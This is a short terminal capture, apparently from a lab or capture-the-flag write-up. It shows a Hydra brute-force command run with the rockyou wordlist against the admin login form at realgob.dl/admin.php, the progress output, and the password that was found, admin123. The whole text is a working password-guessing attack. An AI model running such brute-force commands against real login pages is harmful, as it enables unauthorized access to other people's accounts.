 ❯ hydra -l admin -P /opt/rockyou.txt realgob.dl http-post-form "/admin.php:username=^USER^&password=^PASS^:F=Usuario o contraseña i
ncorrectos."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ille
gal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-20 18:41:15
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking http-post-form://realgob.dl:80/admin.php:username=^USER^&password=^PASS^:F=Usuario o contraseña incorrectos.
[STATUS] 4529.00 tries/min, 4529 tries in 00:01h, 14339869 to do in 52:47h, 16 active
[STATUS] 4640.67 tries/min, 13922 tries in 00:03h, 14330476 to do in 51:29h, 16 active
[STATUS] 4683.57 tries/min, 32785 tries in 00:07h, 14311613 to do in 50:56h, 16 active
[STATUS] 4694.67 tries/min, 70420 tries in 00:15h, 14273978 to do in 50:41h, 16 active
[80][http-post-form] host: realgob.dl   login: admin   password: admin123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-20 19:00:27